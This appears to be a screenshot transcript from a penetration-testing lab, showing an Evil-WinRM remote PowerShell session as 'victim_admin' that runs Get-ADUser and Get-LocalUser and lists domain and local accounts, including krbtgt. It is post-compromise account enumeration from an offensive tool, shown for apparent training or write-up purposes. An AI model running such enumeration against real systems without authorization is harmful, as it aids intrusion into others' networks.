 *Evil-WinRM* PS C:\Users\victim_admin\Documents> Get-ADUser -Filter * | Select-Object Name, SamAccountName, Enabled
Name          SamAccountName Enabled
----          -------------- -------
Administrator Administrator     True
Guest         Guest            False
krbtgt        krbtgt           False
victim_admin  victim_admin      True
lab-user      lab_user          True
*Evil-WinRM* PS C:\Users\victim_admin\Documents> Get-LocalUser
Name             Enabled Description
----             ------- -----------
Administrator    True    Built-in account for administering the computer/domain
Guest            False   Built-in account for guest access to the computer/domain
krbtgt           False   Key Distribution Center Service Account
victim_admin     True
lab_user         True
WIN-MBCA0O3VRG8$ True